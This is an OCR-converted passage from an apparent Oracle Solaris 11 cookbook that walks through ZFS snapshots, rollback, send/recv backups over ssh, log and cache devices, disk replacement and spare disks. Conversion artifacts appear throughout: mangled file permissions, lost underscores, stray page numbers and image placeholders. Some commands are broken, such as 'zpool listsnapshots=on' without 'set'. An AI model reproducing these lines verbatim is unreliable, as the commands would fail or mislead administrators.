root@solaris11-1:/# ls -l /backuptest_pool/zfs1/
total 399
-rw-r--r-- 1 root root 1436 Dec 13 03:30 aliases
-rw-r-r-1 root root 182 Dec 13 03:30 auto home
-rw-r-r-1 root root 220 Dec 13 03:30 auto master
-rw-r--r-- 1 root root 1931 Dec 13 03:30 dacf.conf
(truncated output)
root@solaris11-1:/# zfs list backuptest_pool/zfs1
NAME USED AVAIL REFER MOUNTPOINT
backuptest_pool/zfs1 214K 3.91G 214K /backuptest_pool/zfs1
root@solaris11-1:/# zfs snapshot backuptest_pool/zfs1@backup1
root@solaris11-1:/# zpool listsnapshots=on backuptest_pool
root@solaris11-1:/# zfs list -r backuptest_pool
NAME USED AVAIL REFER MOUNTPOINT
backuptest_pool 312K 3.91G 32K /backuptest_pool
backuptest_pool/zfs1 214K 3.91G 214K /backuptest_pool/zfs1
backuptest pool/zfs1@backup1 0 - 214K
```
The following commands remove some files from the  $backuptest\_pool/zfs1$  filesystem:

```
root@solaris11-1:/# cd /backuptest_pool/zfs1/
root@solaris11-1:/backuptest_pool/zfs1# rm [a-k]*
root@solaris11-1:/backuptest_pool/zfs1# ls -l
```
 $\overline{91}$
```
total 125
-rw-r--r-- 1 root root 2986 Dec 13 03:30 name_to_major
-rw-r--r-- 1 root root 3090 Dec 13 03:30 name to sysnum
-rw-r--r-- 1 root root 7846 Dec 13 03:30 nanorc
-rw-r--r-- 1 root root 1321 Dec 13 03:30 netconfig
-rw-r--r-- 1 root root 487 Dec 13 03:30 netmasks
-rw-r--r-- 1 root root 462 Dec 13 03:30 networks
-rw-r--r-- 1 root root 1065 Dec 13 03:30 nfssec.conf
```

```
(truncated output)
```
*ZFS*

We omitted a very interesting fact about snapshots—when any file is deleted from the filesystem, it doesn't disappear forever. There is a hidden directory named .zfs inside each filesystem; it contains snapshots, and all the removed files go to a subdirectory inside this hidden directory. Let's look at the following commands:

```
root@solaris11-1:~# cd /backuptest_pool/zfs1/.zfs
root@solaris11-1:/backuptest_pool/zfs1/.zfs# ls
shares snapshot
root@solaris11-1:/backuptest_pool/zfs1/.zfs# cd snapshot/
root@solaris11-1:/backuptest_pool/zfs1/.zfs/snapshot# ls
backup1
root@solaris11-1:/backuptest_pool/zfs1/.zfs/snapshot# cd backup1/
root@solaris11-1:/backuptest_pool/zfs1/.zfs/snapshot/backup1# ls -l
total 399
-rw-r--r-- 1 root root 1436 Dec 13 03:30 aliases
-rw-r-r-1 root root 182 Dec 13 03:30 auto home
-rw-r--r-- 1 root root 220 Dec 13 03:30 auto_master
-rw-r--r-- 1 root root 1931 Dec 13 03:30 dacf.conf
-r--r--r-- 1 root root 516 Dec 13 03:30 datemsk
-rw-r--r-- 1 root root 2670 Dec 13 03:30 devlink.tab
-rw-r--r-- 1 root root 38237 Dec 13 03:30 driver aliases
```

```
(truncated output)
```
root@solaris11-1:/backuptest\_pool/zfs1/.zfs/snapshot/backup1# **cd**



………

Using this information about the localization of deleted files, any file could be restored, and even better, it would be possible to revert the filesystem to the same content as when the snapshot was taken. This operation is named rollback, and it can be executed using the following commands:

```
root@solaris11-1:~# zfs rollback backuptest_pool/zfs1@backup1
root@solaris11-1:~# cd /backuptest_pool/zfs1/
root@solaris11-1:/backuptest_pool/zfs1# ls -l 
total 399
-rw-r--r-- 1 root root 1436 Dec 13 03:30 aliases
-rw-r--r-- 1 root root 182 Dec 13 03:30 auto_home
-rw-r--r-- 1 root root 220 Dec 13 03:30 auto_master
-rw-r--r-- 1 root root 1931 Dec 13 03:30 dacf.conf
-r--r--r-- 1 root root 516
 Dec 13 03:30 datemsk
-rw-r-r-- 1 root root 2670 Dec 13 03:30 devlink.tab
-rw-r--r-- 1 root root 38237 Dec 13 03:30 driver aliases
```
**(truncated output)**

Every single file was restored to the filesystem, as nothing had happened.

Going a step ahead, let's see how to back up the filesystem data to another system that runs Oracle Solaris 11. The first step is to connect to another system (solaris 11-2) and create and prepare a pool to receive the backup stream from the solaris11-1 source system by running the following commands:

```
root@solaris11-1:~# ssh solaris11-2
Password: 
Last login: Fri Dec 13 04:29:41 2013
Oracle Corporation SunOS 5.11 11.1 September 2012
root@solaris11-2:~# zpool create away_backup c8t3d0
root@solaris11-2:~# zpool set readonly=on away_backup
root@solaris11-2:~# zfs list away_backup
NAME USED AVAIL REFER MOUNTPOINT
away backup 85K 3.91G 31K /away backup
```
We enabled the readonly property from away pool. Why? Because we have to keep the metadata consistent while receiving data from another host and afterwards too.

 $\overline{93}$ 

```
Continuing this procedure, the next step is to execute the remote backup from the 
solaris11-1 source machine, sending all filesystem data to the solaris11-2
target machine:
```
root@solaris11-1:~# **zfs send backuptest\_pool/zfs1@backup1 | ssh solaris11-2 zfs recv -F away\_backup/saved\_backup** Password:

We used the ssh command to send all data through a secure tunnel, but we could have used the netcat command (it's included in Oracle Solaris, and there's more information about it on <http://netcat.sourceforge.net/>) if security isn't a requirement.

You can verify that all data is present on the target machine by executing the following command:

```
root@solaris11-2:~# zfs list -r away_backup
NAME USED AVAIL REFER MOUNTPOINT
away_backup 311K 3.91G 32K /away_backup
away_backup/saved_backup 214K 3.91G 214K /away_backup/saved_backup
root@solaris11-2:~# ls -l /away_backup/saved_backup/
total 399
-rw-r--r-- 1 root root 1436 Dec 13 03:30 aliases
-rw-r--r- 1 root root 182 Dec 13 03:30 auto home
-rw-r--r- 1 root root 220 Dec 13 03:30 auto master
-rw-r--r-- 1 root root 1931 Dec 13 03:30 dacf.conf
-r--r--r-- 1 root root 516 Dec 13 03:30 datemsk
-rw-r--r-- 1 root root 2670 Dec 13 03:30 devlink.tab
-rw-r--r-- 1 root root 38237 Dec 13 03:30 driver aliases
-rw-r--r-- 1 root root 557 Dec 13 03:30 driver classes
-rwxr--r-- 1 root root 1661 Dec 13 03:30 dscfg format
```

```
(truncated output)
```
According to this output, the remote backup, using the  $zfs$  send and  $zfs$  recv commands, has worked as expected. The restore operation is similar, so let's destroy every file from the backuptest  $pool/zfs1$  filesystem in the first system ( $solaris11-1$ ) as well as its snapshot by running the following commands:

```
root@solaris11-1:~# cd /backuptest_pool/zfs1/
root@solaris11-1:/backuptest_pool/zfs1# rm *
root@solaris11-1:/backuptest_pool/zfs1# cd
root@solaris11-1:~# zfs destroy backuptest_pool/zfs1@backup1
```

```
- 94 \overline{\phantom{0}}
```

```
root@solaris11-1:~# zfs list -r backuptest_pool/zfs1
NAME USED AVAIL REFER MOUNTPOINT
backuptest_pool/zfs1 31K 3.91G 31K /backuptest_pool/zfs1
root@solaris11-1:~#
```
From the second machine (solaris11-2), the restore procedure can be executed by running the following commands:

root@solaris11-2:~# **zpool set listsnapshots=on away\_backup**



The restore operation is similar to what we did during the backup, but we have to change the direction of the command where the solaris11-1 system is the target and solaris11-2 is the source now:

```
root@solaris11-2:~# zfs send -Rv away_backup/saved_backup@backup1 | ssh 
solaris11-1 zfs recv -F backuptest_pool/zfs1
```
sending from @ to away\_backup/saved\_backup@backup1

Password:

root@solaris11-2:~#

You can see that we used the ssh command to make a secure transmission between the systems. Again, we could have used another tool such as netcat and the methodology would have done the same thing.

Returning to the solaris11-1 system, verify that all data was recovered by running the following command:

```
root@solaris11-1:~# zfs list -r backuptest_pool/zfs1
NAME USED AVAIL REFER MOUNTPOINT
backuptest_pool/zfs1 214K 3.91G 214K /backuptest_pool/zfs1
backuptest pool/zfs1@backup1 0 - 214K -
root@solaris11-1:~# cd /backuptest_pool/zfs1/
root@solaris11-1:/backuptest_pool/zfs1# ls -al
total 407
drwxr-xr-x 2 root root 64 Dec 13 03:30 .
```


```
drwxr-xr-x 3 root root 3 Dec 13 05:12 ..
-rw-r--r-- 1 root root 1436 Dec 13 03:30 aliases
-w-r-r-1 root root 182 Dec 13 03:30 auto home
-rw-r--r-- 1 root root 220 Dec 13 03:30 auto master
-rw-r--r-- 1 root root 1931 Dec 13 03:30 dacf.conf
………
```
**(truncated output)**

ZFS is amazing. The backup and restore operations are simple to execute, and everything has worked so well. The removed files are back.

### An overview of the recipe

On ZFS, the restore and backup operations are done through two commands: zfs send and zfs recv. Both operations are based on snapshots, and they make it possible to save data on the same machine or on another machine. During the explanation, we also learned about the snapshot rollback procedure.

# Handling logs and caches

ZFS has some very interesting internal structures that can greatly improve the performance of the pool and filesystem. One of them is **ZFS intent log (ZIL)**, which was created to get more intensive and sequential write request performance, making more **Input/Output Operations** Per Second (IOPS) possible and saving any transaction record in the memory until transaction groups (known as TXG) are flushed to the disk or a request is received. When using ZIL, all of the write operations are done on ZIL, and afterwards, they are committed to the filesystem, helping prevent any data loss.

Usually, the ZIL space is allocated from the main storage pool, but this could fragment data. Oracle Solaris 11 allows us to decide where ZIL will be held. Most implementations put ZIL on a dedicated disk or, even better, on a mirrored configuration using SSD disks or flash memory devices, being appropriated to highlight that log devices for ZIL shouldn't be confused with database logfiles' disks. Usually, ZIL device logs don't have a size bigger than half of the RAM size, but other aspects must be considered to provide a consistent guideline when making its sizing.

Another very popular structure of ZFS is the **Adaptive Replacement Cache (ARC)**, which increases to occupy almost all free memory (RAM minus 1 GB) of Oracle Solaris 11, but without pushing the application data out of memory. A very positive aspect of ARC is that it improves the reading performance a lot, because if data can be found in the memory (ARC), there isn't a necessity of taking any information from disks.

 $-$  96  $\mid$ 

Beyond ARC, there's another type of cache named L2ARC, which is similar to a cache level 2 between the main memory and the disk. L2ARC complements ARC, and using SSD disks is suitable for this type of cache, given that one of the more productive scenarios is when L2ARC is deployed as an accelerator for random reads. Here's a very important fact to be remembered—L2ARC writes data to the cache devices (SSD disks) in an asynchronous way, so L2ARC is not recommended for intensive (sequential) writes.

# Getting ready

This recipe is going to use a virtual machine (from VirtualBox or VMware) with 4 GB of memory, Oracle Solaris 11 (installed), and at least eight 4 GB disks.

## How to do it…

There are two methods to configure a log object in a pool—either the pool is created with log devices (at the same time) or log devices are added after the pool's creation. The latter method is used more often, so the following procedure takes this approach:

#### root@solaris11-1:~# **zpool create raid1\_pool mirror c8t3d0 c8t4d0**

In the next command, we'll add a log in the mirror mode, which is very appropriate to prevent a single point of failure. So, execute the following command:

```
root@solaris11-1:~# zpool add raid1_pool log mirror c8t5d0 c8t6d0
root@solaris11-1:~# zpool status raid1_pool
  pool: raid1_pool
  state: ONLINE
   scan: none requested
config:
```


errors: No known data errors



Perfect! The mirrored log was added as expected. It's appropriate to explain about the mirror-0 and mirror-1 objects from zpool status. Both objects are virtual devices. When a pool is created, the disks that were chosen are organized under a structure named virtual devices (vdev), and then, this vdev object is presented to the pool. In a rough way, a pool is composed of virtual devices, and each virtual device is composed of disks, slices, files, or any volume presented by other software or storage. Virtual devices are generated when the stripe, mirror, and raidz pools are created. Additionally, they are also created when a log and cache are inserted into the pool.

If a disk log removal is necessary, execute the following command:

```
root@solaris11-1:~# zpool detach raid1_pool c8t6d0
root@solaris11-1:~# zpool status raid1_pool
  pool: raid1_pool
 state: ONLINE
   scan: none requested
config:
```


```
errors: No known data errors
```
It would be possible to remove both log disks at once by specifying mirror-1 (the virtual device), which represents the logs:

```
root@solaris11-1:~# zpool remove raid1_pool mirror-1
root@solaris11-1:~# zpool status raid1_pool
   pool: raid1_pool
  state: ONLINE
   scan: none requested
config:
```
 $-$  98



```
errors: No known data errors
root@solaris11-1:~#
```
As we explained at the beginning of this procedure, it's usual to add logs after a pool has been created, but it would be possible and easy to create a pool and, at the same time, include the log devices during the creation process by executing the following command:

```
root@solaris11-1:~# zpool create mir_pool mirror c8t3d0 c8t4d0 log mirror 
c8t5d0 c8t6d0
root@solaris11-1:~# zpool status mir_pool
  pool: mir_pool
 state: ONLINE
  scan: none requested
config:
 NAME STATE READ WRITE CKSUM
```


```
errors: No known data errors
root@solaris11-1:~#
```
 $\boxed{99}$   $-$ 

According to the explanation about the L2ARC cache at the beginning of the recipe, it's also possible to add a cache object (L2ARC) into the ZFS pool using a syntax very similar to the one used when adding log objects by running the following command:

```
root@solaris11-1:~# zpool create mircache_pool mirror c8t3d0 c8t4d0 cache 
c8t5d0 c8t6d0
root@solaris11-1:~# zpool status mircache_pool
  pool: mircache_pool
 state: ONLINE
  scan: none requested
config:
 NAME STATE READ WRITE CKSUM
```


errors: No known data errors

Similarly, like log devices, a pool could be created including cache devices in a single step:

```
root@solaris11-1:~# zpool create mircache_pool mirror c8t3d0 c8t4d0 cache 
c8t5d0 c8t6d0
root@solaris11-1:~# zpool status mircache_pool
  pool: mircache_pool
 state: ONLINE
  scan: none requested
config:
    NAME STATE READ WRITE CKSUM
 mircache_pool ONLINE 0 0 0 0
```


 $-100$ 

c8t6d0 ONLINE 0 0 0

errors: No known data errors

It worked as expected! However, it's necessary to note that cache objects can't be mirrored as we did when adding log devices, and they can't be part of a RAID-Z configuration.

Removing a cache device from a pool is done by executing the following command:

```
root@solaris11-1:~# zpool remove mircache_pool c8t5d0
```
A final and important warning—every time cache objects are added into a pool, wait until the data comes into cache (the warm-up phase). It usually takes around 2 hours.

#### An overview of the recipe

ARC, L2ARC, and ZIL are common structures in ZFS administration, and we learned how to create and remove both logs and cache from the ZFS pool. There are very interesting procedures and recommendations about performance and tuning that includes these objects, but it's out of the scope of this book.

# Managing devices in storage pools

Manipulating and managing devices are common tasks when working with a ZFS storage pool, and more maintenance activities involve adding, deleting, attaching, and detaching disks. According to Oracle, ZFS supports raid0 (stripe), raid1 (mirror), raidz (similar to raid5, with one parity disk), raidz2 (similar to raid6, but uses two parity disks), and raidz3 (three parity disks), and additionally, there could be a combination such as raid 0+1 or raid 1+0.

## **Getting ready**

This recipe is going to use a virtual machine (from VirtualBox or VMware) with 4 GB of memory, a running Oracle Solaris 11 installation, and at least eight 4 GB disks.

### How to do it…

According to the previous recipes, the structure of a mirrored pool is  $pool$  |  $vdev$  | disks, and the next command shouldn't be new to us:

```
root@solaris11-1:~# zpool create mir_pool2 mirror c8t3d0 c8t4d0
root@solaris11-1:~# zpool status mir_pool2
  pool: mir_pool2
 state: ONLINE
```


```
ZFS
```

```
 scan: none requested
config:
```


```
errors: No known data errors
```
Eventually, in a critical environment, it could be necessary to increase the size of the pool, given that there are some ways to accomplish it. However, not all of them are correct, because this procedure must be done with care to keep the redundancy. For example, the next command fails to increase the redundancy because only one disk is added, and in this case, we would have two vdevs, the first being vdev (mirror-0) with two disks concatenated and a second vdev that doesn't have any redundancy. If the second vdev fails, the entire pool is lost. Oracle Solaris notifies us about the problem when we try this wrong configuration:

```
root@solaris11-1:~# zpool add mir_pool2 c8t5d0
```
vdev verification failed: use -f to override the following errors: mismatched replication level: pool uses mirror and new vdev is disk Unable to build pool from specified devices: invalid vdev configuration

If we wanted to proceed even with this notification, it would be enough to add the -f option, but this isn't recommended.

The second example is very similar to the first one, and we tried to add two disks instead of only one:

```
root@solaris11-1:~# zpool add mir_pool2 c8t5d0 c8t6d0
vdev verification failed: use -f to override the following errors:
mismatched replication level: pool uses mirror and new vdev is disk
Unable to build pool from specified devices: invalid vdev configuration
```
Again, the error remains because we added two disks, but we haven't mirrored them. In this case, the explanation is the same, and we would have a single point of failure if we tried to proceed.

Therefore, the correct method to expand the pool and keep the tolerance against failure is by executing the following command:

```
root@solaris11-1:~# zpool add mir_pool2 mirror c8t5d0 c8t6d0
```

$$
-102
$$

#### *Chapter 2*

```
root@solaris11-1:~# zpool status mir_pool2
  pool: mir_pool2
  state: ONLINE
   scan: none requested
config:
```


#### errors: No known data errors

It worked! The final configuration is one that is similar to RAID 1+0, where there are two mirrored vdevs and all the data is spread over them. In this case, if the pool has a failure disk in any vdevs, data information is preserved. Furthermore, there are two vdevs in the pool: mirror-0 and mirror-1.

If we wished to remove a single disk from a mirror, it could be done by executing the following command:

root@solaris11-1:~# **zpool detach mir\_pool3 c8t6d0**

If the plan is to remove the whole mirror (vdev), execute the following command:

```
root@solaris11-1:~# zpool remove mir_pool3 mirror-1
```
All deletions were done successfully.

A mirrored pool with two disks is fine and is used very often, but some companies require a more resilient configuration with three disks. To use a more realistic case, let's create a mirrored pool with two disks, create a filesystem inside it, copy some aleatory data into this filesystem (the reader can choose any data), and finally, add a third disk. Perform the following commands:

```
root@solaris11-1:~# zpool create mir_pool3 mirror c8t8d0 c8t9d0
root@solaris11-1:~# zfs create mir_pool3/zfs1
root@solaris11-1:~# cp -r mhvtl-* DTraceToolkit-0.99* dtbook_scripts* 
john* /mir_pool3/zfs1/
```
 $|103|$ 

Again, in the preceding command, we could have copied any data. Finally, the command that executes our task is as follows:

root@solaris11-1:~# **zpool attach mir\_pool3 c8t9d0 c8t10d0**

In the preceding command, we attached a new disk (c8t10d0) to a mirrored pool and specified where the current data would be copied from (c8t9d0). After resilvering (resynchronization), the pool organization is as follows:

```
root@solaris11-1:~# zpool status mir_pool3
   pool: mir_pool3
 state: ONLINE
   scan: resilvered 70.7M in 0h0m with 0 errors on Sat Dec 14 02:49:08 
2013
config:
```


```
errors: No known data errors
```
Now, the mir pool3 pool is a three-way mirror pool, and all data is resilvered (resynchronized).

Some maintenance procedures require that we disable a disk to prevent any reading or writing operation on this device. Thus, when this disk is put to the offline state, it remains offline even after a reboot. Considering our existing three-way mirrored pool, the last device can be put in offline:

```
root@solaris11-1:~# zpool offline mir_pool3 c8t10d0
root@solaris11-1:~# zpool status mir_pool3
   pool: mir_pool3
 state: DEGRADED
status: One or more devices has been taken offline by the administrator.
   Sufficient replicas exist for the pool to continue functioning in a
   degraded state.
```
action: Online the device using 'zpool online' or replace the device with 'zpool replace'.

$$
-104
$$

#### *Chapter 2*

```
 scan: resilvered 70.7M in 0h0m with 0 errors on Sat Dec 14 02:49:08 
2013
config:
  NAME STATE READ WRITE CKSUM
 mir_pool3 DEGRADED 0 0 0
   mirror-0 DEGRADED 0 0 0
```


errors: No known data errors

There are some interesting findings—the c8t10d0 disk is OFFLINE, vdev (mirror-0) is in the DEGRADED state, and the mir pool3 pool is in the DEGRADED state too.

The opposite operation to change the status of a disk to ONLINE is very easy, and while the pool is being resilvered, its status will be DEGRADED:

```
root@solaris11-1:~# zpool online mir_pool3 c8t10d0
warning: device 'c8t10d0' onlined, but remains in degraded state
root@solaris11-1:~# zpool status mir_pool3
   pool: mir_pool3
  state: ONLINE
   scan: resilvered 18K in 0h0m with 0 errors on Sat Dec 14 04:50:03 2013
config:
(truncated output)
```
One of the most useful and interesting tasks when managing pools is disk replacement, which only happens when there are pools using one of the following configurations: raid1, raidz, raidz2, or raid3. Why? Because a disk replacement couldn't compromise the data availability, and only these configurations can ensure this premise.

Two kinds of replacement exist:

- $\blacktriangleright$  Replacement of a failed device by another in the same slot
- $\blacktriangleright$  Replacement of a failed device by another from another slot

Both methods are straight and easy to execute. For example, we're using VirtualBox in this example, and to simulate the first case, we're going to power off Oracle Solaris 11 (solaris11-1), remove the disk that will be replaced (c8t10d0), create a new one in the same slot, and power on the virtual machine again (solaris11-1).



Before performing all these steps, we'll copy more data (here, it can be any data of your choice) to the zfs1 filesystem inside the mir pool3 pool:

```
root@solaris11-1:~# cp -r /root/SFHA601/ /mir_pool3/zfs1/
root@solaris11-1:~# zpool list mir_pool3
NAME SIZE ALLOC FREE CAP DEDUP HEALTH ALTROOT
mir pool3 3.97G 2.09G 1.88G 52% 1.00x ONLINE -
root@solaris11-1:~# shutdown –y –g0
```
On the VirtualBox Manager, click on the virtual machine with solaris11-1, go to Settings, and then go to **Storage**. Once there, remove the disks from slot 10 and create another disk at the same place (slot 10). After the physical replacement is done, power on the virtual machine (solaris11-1) again. After the login, open a terminal and execute the following command:

```
root@solaris11-1:~# zpool status mir_pool3
  pool: mir_pool3
 state: DEGRADED
status: One or more devices are unavailable in response to persistent 
errors.
   Sufficient replicas exist for the pool to continue functioning in a
   degraded state.
action: Determine if the device needs to be replaced, and clear the 
errors
  using 'zpool clear' or 'fmadm repaired', or replace the device
   with 'zpool replace'.
   Run 'zpool status -v' to see device specific details.
   scan: resilvered 18K in 0h0m with 0 errors on Sat Dec 14 04:50:03 2013
```
config:



```
errors: No known data errors
root@solaris11-1:~#
```
*ZFS*



As the c8t10d0 device was exchanged for a new one, the zpool status mir pool3 command shows that it's unavailable (UNAVAIL). This is the expected status. According to the previous explanation, the idea is that the failed disk is exchanged for another one in the same slot. Execute the following commands:

```
root@solaris11-1:~# zpool replace mir_pool3 c8t10d0
root@solaris11-1:~# zpool status mir_pool3
  pool: mir_pool3
 state: DEGRADED
status: One or more devices is currently being resilvered. The pool will
  scan: resilver in progress since Sat Dec 14 05:56:15 2013
    139M scanned out of 2.09G at 3.98M/s, 0h8m to go
    136M resilvered, 6.51% done
```
config:



errors: No known data errors root@solaris11-1:~#

The c8t10d0 disk was replaced and is being resilvered now. This time, we need to wait for the resilvering to complete.

If we're executing the replacement for a disk from another slot, the procedure is easier. For example, in the following steps, we're replacing the c8t9d0 disk with c8t3d0 by executing the following steps:

```
root@solaris11-1:~# zpool replace mir_pool3 c8t9d0 c8t3d0
root@solaris11-1:~# zpool status mir_pool3
  pool: mir_pool3
 state: DEGRADED
status: One or more devices is currently being resilvered. The pool will
   continue to function in a degraded state.
```


*ZFS*

```
 576M scanned out of 2.09G at 4.36M/s, 0h5m to go
    572M resilvered, 26.92% done
config:
```


Again, after the resync process is over, everything will be okay.

### An overview of the recipe

Managing disks is the most important task when working with ZFS. In this section, we learned how to add, remove, attach, detach, and replace a disk. All these processes will take a long time on a normal daily basis.

# Configuring spare disks

In a big company environment, there are a hundred disks working 24/7, and literally, it's impossible to know when a disk will fail. Imagine lots of disks failing during the day and how much time the replacement operations would take. This pictured context is useful to show the importance of spare disks. When deploying spare disks in a pool in a system, if any disk fails, the spare disk will take its place automatically, and data availability won't be impacted.

In the ZFS framework, spare disks are configured per storage pool, and after the appropriate configuration, even when a disk fails, nothing is necessary. The ZFS makes the entire replacement job automatic.

# Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) that runs Oracle Solaris 11 with 4 GB RAM and at least eight disks of 4 GB each.



#### *Chapter 2*

# How to do it…

A real situation using spare disks is where there's a mirrored pool, so to simulate this scenario, let's execute the following command:

root@solaris11-1:~# **zpool create mir\_pool4 mirror c8t3d0 c8t4d0**

Adding spare disks in this pool is done by executing the following commands:

```
root@solaris11-1:~# zpool add mir_pool4 spare c8t5d0 c8t6d0
root@solaris11-1:~# zpool status mir_pool4
   pool: mir_pool4
 state: ONLINE
   scan: none requested
```
config:

